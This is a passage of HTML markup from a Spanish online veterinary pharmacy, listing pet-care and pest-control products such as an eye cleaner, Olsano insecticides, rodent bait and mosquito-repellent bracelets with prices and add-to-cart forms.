              src = "https://farmaciaveterinaria.es/3392-home_default/limpiador-ocular-125-ml-mfs.jpg"
              alt = "Limpiador Ocular 125 ml Mfs"
              data-full-size-image-url = "https://farmaciaveterinaria.es/3392-medium_default/limpiador-ocular-125-ml-mfs.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="2505" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">perros</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/perros/2505-limpiador-ocular-125-ml-mfs.html">Limpiador Ocular 125 ml Mfs</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Producto natural especial para quitar manchas secas (legañas) en los ojos producidas por secreciones lagrimales en perros y gatos</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">6,50 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

          
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="106" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/productos-zoosanitarios/106-olsano-500-ml-insecticida.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/3853-home_default/olsano-500-ml-insecticida.jpg"
              alt = "Olsano Pets 500 ml Insecticida"
              data-full-size-image-url = "https://farmaciaveterinaria.es/3853-medium_default/olsano-500-ml-insecticida.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="106" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">productos-zoosanitarios</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/productos-zoosanitarios/106-olsano-500-ml-insecticida.html">Olsano Pets 500 ml Insecticida</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Olsano es un eficiente insecticida y desinfectante de amplio espectro para superficies donde vive el perro. Igualmente es muy eficaz para entornos...</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">15,90 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

          
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="567" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/perros/567-glutavet-60-comprimidos.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/764-home_default/glutavet-60-comprimidos.jpg"
              alt = "Glutavet 60 comprimidos"
              data-full-size-image-url = "https://farmaciaveterinaria.es/764-medium_default/glutavet-60-comprimidos.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="567" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">perros</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/perros/567-glutavet-60-comprimidos.html">Glutavet 60 comprimidos</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Glutavet es un alimento complementario dietético para la reducción de los trastornos agudos de la absorción intestinal de perros y gatos.</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">17,90 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

          
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="2430" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/productos-zoosanitarios/2430-olsano-al-uso-insecticida-acaricida-spray-500-ml.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/3253-home_default/olsano-al-uso-insecticida-acaricida-spray-500-ml.jpg"
              alt = "Olsano Al Uso..."
              data-full-size-image-url = "https://farmaciaveterinaria.es/3253-medium_default/olsano-al-uso-insecticida-acaricida-spray-500-ml.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
											<li class="out_of_stock">Fuera de stock</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="2430" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart-disable btn btn-default" title="Out of stock">
				<span>out of stock</span>
			</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">productos-zoosanitarios</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/productos-zoosanitarios/2430-olsano-al-uso-insecticida-acaricida-spray-500-ml.html">Olsano Al Uso...</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Solución de uso zoosanitario que actua por contacto e ingestión sobre todo tipo de insectos voladores y rastreros, contra pulgas y...</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">7,99 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

      </div>
</section>
												
<section class="category-products clearfix mt-3">
<div class="tt-titletab">
  <h2 class="tt-title">
          12 productos en la misma categoría:

      </h2>
    	<div class="customNavigation">
		<a class="btn prev Categoryproducts_prev">Anterior</a>
		<a class="btn next Categoryproducts_next">Siguiente</a>
	</div>
  </div>
  <div class="products row">
                
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="106" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/productos-zoosanitarios/106-olsano-500-ml-insecticida.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/3853-home_default/olsano-500-ml-insecticida.jpg"
              alt = "Olsano Pets 500 ml Insecticida"
              data-full-size-image-url = "https://farmaciaveterinaria.es/3853-medium_default/olsano-500-ml-insecticida.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="106" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">productos-zoosanitarios</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/productos-zoosanitarios/106-olsano-500-ml-insecticida.html">Olsano Pets 500 ml Insecticida</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Olsano es un eficiente insecticida y desinfectante de amplio espectro para superficies donde vive el perro. Igualmente es muy eficaz para entornos...</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">15,90 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

                
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="2428" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/productos-zoosanitarios/2428-olsano-pets-60-ml-insecticida.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/3854-home_default/olsano-pets-60-ml-insecticida.jpg"
              alt = "Olsano Pets 60 ml Insecticida"
              data-full-size-image-url = "https://farmaciaveterinaria.es/3854-medium_default/olsano-pets-60-ml-insecticida.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
											<li class="out_of_stock">Fuera de stock</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="2428" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart-disable btn btn-default" title="Out of stock">
				<span>out of stock</span>
			</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">productos-zoosanitarios</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/productos-zoosanitarios/2428-olsano-pets-60-ml-insecticida.html">Olsano Pets 60 ml Insecticida</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Olsano es un eficiente insecticida y desinfectante de amplio espectro para superficies donde vive el perro. Igualmente es muy eficaz para entornos...</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">4,99 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

                
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="124" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/productos-zoosanitarios/124-zepo-zepocol-135-gr.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/180-home_default/zepo-zepocol-135-gr.jpg"
              alt = "ZEPO Zepocol 135 gr"
              data-full-size-image-url = "https://farmaciaveterinaria.es/180-medium_default/zepo-zepocol-135-gr.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
											<li class="discount">-1,24 €</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="124" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">productos-zoosanitarios</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/productos-zoosanitarios/124-zepo-zepocol-135-gr.html">ZEPO Zepocol 135 gr</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Cola atrapa ratones, muy eficaz y de uso muy fácil. Se aplica sobre un soporte, (cartón, papel…) y se deposita éste en las zonas de paso de los...</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">1,99 €</span>
															
								<span class="sr-only">Precio regular
</span>
																	 <span class="discount-amount discount-product">-1,24 €</span>
																<span class="regular-price">3,23 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

                
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="2332" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/productos-zoosanitarios/2332-arpon-hoko-ex-5-kg.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/3034-home_default/arpon-hoko-ex-5-kg.jpg"
              alt = "Arpon Hoko EX 5 Kg"
              data-full-size-image-url = "https://farmaciaveterinaria.es/3034-medium_default/arpon-hoko-ex-5-kg.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
											<li class="discount">-19,18 €</li>
											<li class="out_of_stock">Fuera de stock</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="2332" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart-disable btn btn-default" title="Out of stock">
				<span>out of stock</span>
			</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">productos-zoosanitarios</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/productos-zoosanitarios/2332-arpon-hoko-ex-5-kg.html">Arpon Hoko EX 5 Kg</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Insecticida larvicida granulado para ambientes ganaderos y establos</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">119,00 €</span>
															
								<span class="sr-only">Precio regular
</span>
																	 <span class="discount-amount discount-product">-19,18 €</span>
																<span class="regular-price">138,18 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

                
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="2173" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/productos-zoosanitarios/2173-zynrat-bf-bloque-25-5-kg-azul.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/2822-home_default/zynrat-bf-bloque-25-5-kg-azul.jpg"
              alt = "Zynrat BF Bloque 25 5 kg..."
              data-full-size-image-url = "https://farmaciaveterinaria.es/2822-medium_default/zynrat-bf-bloque-25-5-kg-azul.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
											<li class="discount">-27,50 €</li>
											<li class="out_of_stock">Fuera de stock</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="2173" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart-disable btn btn-default" title="Out of stock">
				<span>out of stock</span>
			</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">productos-zoosanitarios</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/productos-zoosanitarios/2173-zynrat-bf-bloque-25-5-kg-azul.html">Zynrat BF Bloque 25 5 kg...</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">ZYNRAT BLOQUE 25 es un cebo rodenticida en forma de bloque de parafina listo para su uso que contiene el ingrediente activo anticoagulante,...</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">39,00 €</span>
															
								<span class="sr-only">Precio regular
</span>
																	 <span class="discount-amount discount-product">-27,50 €</span>
																<span class="regular-price">66,50 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

                
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="2257" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/productos-zoosanitarios/2257-parasital-kids-pulsera-amarilla.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/2932-home_default/parasital-kids-pulsera-amarilla.jpg"
              alt = "Parasital Kids Pulsera..."
              data-full-size-image-url = "https://farmaciaveterinaria.es/2932-medium_default/parasital-kids-pulsera-amarilla.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
											<li class="out_of_stock">Fuera de stock</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="2257" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart-disable btn btn-default" title="Out of stock">
				<span>out of stock</span>
			</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">productos-zoosanitarios</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/productos-zoosanitarios/2257-parasital-kids-pulsera-amarilla.html">Parasital Kids Pulsera...</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">repelente insectos mosquito</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">4,90 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

                
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="3279" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/productos-zoosanitarios/3279-biodor-laundry-1-litro.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/4641-home_default/biodor-laundry-1-litro.jpg"
              alt = "Biodor Laundry 1 litro"
              data-full-size-image-url = "https://farmaciaveterinaria.es/4641-medium_default/biodor-laundry-1-litro.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="3279" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">productos-zoosanitarios</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/productos-zoosanitarios/3279-biodor-laundry-1-litro.html">Biodor Laundry 1 litro</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Biodor elimina el mal olor resultado de productos fruto del metabolismo de las bacterias. Apto y respetuoso con el medio ambiente, materiales y la...</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">19,99 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

                
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="2260" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/productos-zoosanitarios/2260-parasital-pulsera-repelente-mosquitos-azul.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/2940-home_default/parasital-pulsera-repelente-mosquitos-azul.jpg"
              alt = "Parasital Pulsera Repelente..."
              data-full-size-image-url = "https://farmaciaveterinaria.es/2940-medium_default/parasital-pulsera-repelente-mosquitos-azul.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
											<li class="discount">-1,65 €</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="2260" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">productos-zoosanitarios</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/productos-zoosanitarios/2260-parasital-pulsera-repelente-mosquitos-azul.html">Parasital Pulsera Repelente...</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">repelente insectos mosquito</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">11,95 €</span>
															
								<span class="sr-only">Precio regular
</span>
																	 <span class="discount-amount discount-product">-1,65 €</span>
																<span class="regular-price">13,60 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

                
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="3277" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/productos-zoosanitarios/3277-biodor-concentrado-1-litro.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/4638-home_default/biodor-concentrado-1-litro.jpg"
              alt = "Biodor Concentrado 1 litro"
